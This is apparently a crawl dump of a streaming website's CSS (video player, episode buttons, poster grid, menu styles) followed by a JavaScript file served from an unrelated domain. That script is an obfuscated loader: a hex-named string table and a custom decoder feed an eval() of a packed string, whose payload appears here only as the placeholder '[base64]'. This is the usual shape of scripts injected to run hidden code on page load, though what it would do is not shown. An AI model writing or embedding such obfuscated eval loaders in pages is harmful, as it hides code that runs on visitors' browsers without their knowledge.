.u-prevnext{color:#47607F;cursor:pointer;display:inline-block;font-size:16px;font-weight:20px;line-height:30px;margin:.5em .5em .5em;max-width:45%;position:relative;text-decoration:none;text-transform:uppercase;vertical-align:middle;width:40%}@media (min-width:400px){.u-prevnext{display:inline-block;margin-right:.5em}.u-prevnext:nth-of-type(even){margin-right:.5em}}@media (min-width:600px){.u-prevnext:nth-of-type(even){margin-right:.5em}.u-prevnext:nth-of-type(5){margin-right:.5em}}.u-prevnext:hover{text-decoration:none}

.musictextnw {color:#425156;border-top:0px solid #C4C6CA;background-color:#023335;padding:7px 10px;margin:4px 0px;}
ul {margin: 0; padding-left: 0px;}

.video-player {
 background: rgba(7,16,20,0.85);
 border: 1px solid rgba(34,209,154,0.15);
 border-radius: 14px;
 box-shadow: 0 4px 16px rgba(0,0,0,0.4);
 padding: 3px; /* Oldin 8px edi — endi ancha ixcham */
 max-width: 937px;
 margin: 5px auto;
 overflow: hidden;
 transition: transform 0.25s ease, box-shadow 0.25s ease;
}

.video-player:hover {
 transform: translateY(-3px);
 box-shadow: 0 8px 20px rgba(0,0,0,0.6);
}

.video-player iframe {
 width: 100%;
 height: 480px;
 border-radius: 10px;
}

/* Mobil moslashuv */
@media (max-width: 640px) {
 .video-player {
 padding: 2px; /* Mobilga yanada ixcham */
 }
 .video-player iframe {
 height: 220px;
 }
}

.episode-select {
 background: rgba(7,16,20,0.85);
 padding: 18px;
 border-radius: 14px;
 border: 1px solid rgba(34,209,154,0.12);
 box-shadow: 0 4px 14px rgba(3,10,8,0.6);
 text-align: center;
 max-width: 900px;
 margin: 20px auto;
}

.episode-select h4 {
 color: var(--text-color);
 font-size: 18px;
 font-weight: 600;
 margin-bottom: 14px;
}

.episode-buttons {
 display: flex;
 flex-wrap: wrap;
 gap: 1px;
 justify-content: center;
}

.ep-btn {
 padding: 8px 14px;
 background: linear-gradient(90deg, var(--accent-1), var(--accent-2));
 color: white;
 border-radius: 8px;
 text-decoration: none;
 font-size: 14px;
 font-weight: 500;
 transition: 0.3s ease;
}

.ep-btn:hover {
 transform: translateY(-2px);
 box-shadow: 0 4px 12px rgba(34,209,154,0.4);
}

/* Moslashuv (mobil uchun) */
@media (max-width: 640px) {
 .ep-btn {
 flex: 1 1 calc(50% - 10px);
 text-align: center;
 }
}

:root {
 --accent-1: #0fb08a;
 --accent-2: #22d19a;
 --text: #e6fff5;
}

/* Katta konteyner */
.film-section {
 display: flex;
 flex-wrap: wrap;
 gap: 20px;
 align-items: flex-start;
 background: rgba(7,16,20,0.85);
 padding: 20px;
 border-radius: 14px;
 border: 1px solid rgba(34,209,154,0.12);
 box-shadow: 0 6px 22px rgba(3,10,8,0.6);
 max-width: 950px;
 margin: 0 auto;
}

/* Rasm qismi */
.film-poster {
 flex: 0 0 220px;
 max-width: 220px;
}

.film-poster img {
 width: 100%;
 border-radius: 12px;
 display: block;
}

/* Matn qismi */
.film-about {
 flex: 1;
 color: var(--text);
 font-family: Inter, system-ui, sans-serif;
}

.fa-title {
 font-size: 20px;
 font-weight: 700;
 margin-bottom: 8px;
 position: relative;
}

.fa-title::after {
 content: "";
 display: block;
 width: 56px;
 height: 4px;
 margin-top: 8px;
 border-radius: 6px;
 background: linear-gradient(90deg, var(--accent-1), var(--accent-2));
}

.fa-text {
 font-size: 14px;
 line-height: 1.6;
 opacity: 0.95;
}

/* Mobilga moslash */
@media (max-width: 640px) {
 .film-section {
 flex-direction: column;
 align-items: center;
 text-align: center;
 }
 .film-poster {
 max-width: 70%;
 }
 .film-about {
 text-align: left;
 width: 100%;
 }
}

.shortstory-list-category a:hover {
  background: #118686;
  color: #fff;
}
.shortstory-list-category a {
  display: inline-block;
  vertical-align: middle;
  padding: 3px 10px;
  border-radius: 3px;
  background: #161D25;
  color: #6E879F;
  font-size: 14px;
  margin-right: 2px;
}

.cover {
 width: 30%;
}

a.hvr {
 display: block;
max-width:98%;
 padding: 0.6em;
 color: #05a091;
 background: #24303e;
 font-weight: bold;
 text-decoration: none;
 border-radius: 6px;
}

 a.hvr:hover {
 background: #05a091;
 color: #fff;
}

a.telegram {
 display: block;
max-width:100%;
 padding: 0.7em;
 color: #ffffff;
 background: #28b6f6;
 font-weight: bold;
 text-decoration: none;
 border-radius: 6px;
}
 a.telegram:hover {
 background: #28b6f6;
 color: #fff;
}

.sliderContent {padding:5px 0px; background:#0d3c36; width: 100%!important;} .sliderElement {margin:3px; padding:3px; opacity:0.7; background-color:#118686; border-radius: 3px} .sliderElement:hover {opacity:3;} 
 .sliderButtonNext { 
 background: url("https://uzmovie.me/js/slider.png") no-repeat; 
 width: 60px; 
 height: 37px; 
 text-decoration: none; 
 position: absolute; 
 z-index: 2; 
 top: 90px; 
 left: -10px; 
} 
.sliderButtonPrev { 
 background: url("https://uzmovie.me/js/slider.png") -2px -38px no-repeat; 
 width: 60px; 
 height:37px; 
 text-decoration: none; 
 position: absolute; 
 z-index: 2; 
 top: 90px; 
 right: -1px; 
} 
.sliderButtonNext:active { 
 background: url("https://uzmovie.me/js/slider.png") -2px 0px no-repeat; 
} 
.sliderButtonPrev:active { 
 background: url("https://uzmovie.me/js/slider.png") 1px -38px no-repeat; 
}

.uc-block-wrap {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px 0px;
}

.uc-block-card {
    background: #002929;
    padding: 45px 35px;
    border-radius: 20px;
    text-align: center;
    max-width: 100%;
    width: 100%;
    box-shadow: 0 12px 35px rgba(0,0,0,0.6);
    border-left: 5px solid #e50914;
}

.uc-block-icon {
    font-size: 70px;
    margin-bottom: 20px;
    display: inline-block;
    animation: blockBounce 4s infinite ease-in-out;
}

@keyframes blockBounce {
    0%   { transform: translateY(0); }
    25%  { transform: translateY(-15px); }
    50%  { transform: translateY(0); }
    75%  { transform: translateY(-7px); }
    100% { transform: translateY(0); }
}

.uc-block-title {
    font-size: 26px;
    font-weight: 800;
    color: #e50914;
    margin-bottom: 15px;
}

.uc-block-text {
    font-size: 16px;
    color: #ccc;
    margin-bottom: 30px;
    line-height: 1.5;
}

.uc-block-btn {
    display: block;
    padding: 14px 28px;
    background: #e50914;
    color: #fff;
    font-weight: 700;
    border-radius: 12px;
    text-decoration: none;
    margin-bottom: 15px;
}

.uc-tg-btn {
    display: block;
    padding: 14px 28px;
    background: #0088cc;
    color: #fff;
    font-weight: 700;
    border-radius: 12px;
    text-decoration: none;
}

h1 {
 font-size: 13px;
 text-align: center;
 color: #FFF;
} 

h3 {
 font-size: 30px;
 line-height: 34px;
 text-align: center;
 color: #FFF;
}

h3 a {
 color: #FFF;
}

a {
 color: #FFF;
}

h1 {
 margin-top: 0px;
 text-align:left;
 font-size: 18px;
 line-height: 20px;
 font-family:Calibri,Tahoma,sans-serif;
 }

h2 {
 margin-top: 0px;
 text-align:left;
 font-size: 14px;
 line-height: 20px;
 font-family:Calibri,Tahoma,sans-serif;
 }

#container {
 margin: 0 auto;
 max-width: 880px;
}

.seriallar {
 padding: 1.5rem;
 max-width: 1300px;
 margin: auto;
}

.title {
 text-align: center;
 margin-bottom: 1.5rem;
 font-size: 1.7rem;
 font-weight: 700;
}


.grid {
 display: grid;
 gap: 1rem;
 grid-template-columns: repeat(3, 1fr);
}

.item {
 position: relative;
 border-radius: var(--radius);
 overflow: hidden;
 border: 3px solid var(--border);
 aspect-ratio: 3 / 4;
 box-shadow: var(--shadow);
 cursor: pointer;
 transition: transform 0.25s ease, box-shadow 0.25s ease, border-color 0.25s ease;
}

.item:hover {
 transform: translateY(-4px);
 box-shadow: 0 6px 18px rgba(0,0,0,0.12);
 border-color: var(--hover-border);
}

.item img {
 width: 100%;
 height: 100%;
 object-fit: cover;
 display: block;
}

.overlay {
 position: absolute;
 bottom: 0;
 left: 0;
 right: 0;
 padding: 0.4rem 0.5rem;
 background: linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.85) 100%);
 color: #fff;
 text-align: left;
}

.overlay h3 {
  margin: 0;
  font-size: 0.70rem;
  font-weight: 600;
  line-height: 1.2;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.overlay p {
  margin: 2px 0 0;
  font-size: 0.70rem; 
  opacity: 0.9;
}

@media (min-width: 700px) and (max-width: 991px) {
 .grid {
 grid-template-columns: repeat(4, 1fr);
 }
}

@media (min-width: 992px) {
 .grid {
 grid-template-columns: repeat(6, 1fr);
 }
}

.katelovtesa,
[id^=drop] {
 display: none;
}

nav { 
 margin:0;
 padding: 0;
 background-color: #254441;
}

#logo {
 display: block;
 padding: 0 30px;
 float: left;
 font-size:20px;
 line-height: 60px;
}

nav:after {
 content:"";
 display:table;
 clear:both;
}

nav ul {
 float: left;
 padding:0;
 margin:0;
 list-style: none;
 position: relative;
 }
 
nav ul li {
 margin: 0px;
 display:inline-block;
 float: left;
 background-color: #254441;
 }

nav a {
 display: block;
 padding: 10px 10px;
 color: #fdf8f8;
 font-size: 16px;
 text-decoration: none;
}

nav ul li ul li:hover { background: #000000; }

nav a:hover { 
 background-color: #000000; 
}

nav ul ul {
 display: none;
 position: absolute; 
 top: 60px; 
}
 
nav ul li:hover > ul {
 display:inherit;
}
 
nav ul ul li {
 width:170px;
 float:none;
 display:list-item;
 position: relative;
}

nav ul ul ul li {
 position: relative;
 top:-60px;
 left:170px; 
}

li > a:after { content: ' +'; }
li > a:only-child:after { content: ''; }

@media all and (max-width : 768px) {

 #logo {
 display: block;
 padding: 0;
 width: 100%;
 text-align: center;
 float: none;
 }

 nav {
 margin: 0;
 }

 /* Hide the navigation menu by default */
 /* Also hide the */
 .katelovtesa + a,
 .ranitasem {
 display: none;
 }

 /* Stylinf the toggle lable */
 .katelovtesa {
 display: block;
 background-color: #254441;
 padding:14px 20px; 
 color:#FFF;
 font-size:17px;
 text-decoration:none;
 border:none;
 }

 .katelovtesa:hover {
 background-color: #000000;
 }

 [id^=drop]:checked + ul {
 display: block;
 }

 nav ul li {
 display: block;
 width: 100%;
 }

 nav ul ul .katelovtesa,
 nav ul ul a {
 padding: 0 40px;
 }

 nav ul ul ul a {
 padding: 0 80px;
 }

 nav a:hover,
 nav ul ul ul a {
 background-color: #000000;
 }
 
 nav ul li ul li .katelovtesa,
 nav ul ul a,
 nav ul ul ul a{
 padding:14px 20px; 
 color:#FFF;
 font-size:17px; 
 }
 
 
 nav ul li ul li .katelovtesa,
 nav ul ul a {
 background-color: #212121; 
 }

 /* Hide Dropdowns by Default */
 nav ul ul {
 float: none;
 position:static;
 color: #ffffff;
 }
 
 nav ul ul li:hover > ul,
 nav ul li:hover > ul {
 display: none;
 }
 
 nav ul ul li {
 display: block;
 width: 100%;
 }

 nav ul ul ul li {
 position: static;

 }

}

.u-comboedit {
 min-width: 360px;
 padding: 0 25px 0 10px;
 overflow: hidden;
 vertical-align: middle;
 border: 0;
 white-space: pre-wrap;
 background-color: #114d53;
 background-image: url(/.s/src/panel-v2/img/select_arrow.png);
 background-repeat: no-repeat;
 background-position: center right 7px;
 line-height: 1.75;
 box-sizing: border-box;
 color: #fff;
 outline: none;
}

@media all and (max-width : 900px) {

 nav ul li {
 display:block;
 width: 94%;
 }

}

div#footer {background: #025888 url() repeat-x;
background-image: -webkit-linear-gradient(top, #0c866f, #304155)!important; padding: 10px;
 color: #fff;
 text-align: center;
}.foot-r a {
 color: #034c7d;
}

ul {margin: 0; padding-left: 0px;}

.catsTd {padding-left:30px; background:url(...)no-repeat left center}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=161377
body_size: 1594
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"LaPryUQuc",36,6,34))